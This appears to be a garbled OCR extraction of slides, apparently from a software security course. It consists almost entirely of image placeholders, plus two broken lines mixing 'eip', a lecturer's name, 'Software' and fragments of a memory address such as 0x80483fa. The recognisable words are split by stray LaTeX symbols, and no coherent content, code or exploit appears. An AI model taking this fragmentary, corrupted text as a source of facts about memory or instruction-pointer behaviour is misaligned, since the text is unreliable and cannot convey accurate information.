

 $\%$ e $\dot{\rm i}$ p $\!\!\!\!\phi$ lam Doupé, Softwar $\bigcirc$ x80483<code>fa</code>





 $\%$ e $\bold{i}$ p $^{\text{lam}}$  Doupé, Softwar $\boldsymbol{\phi}$ x80483<code>fd</code>













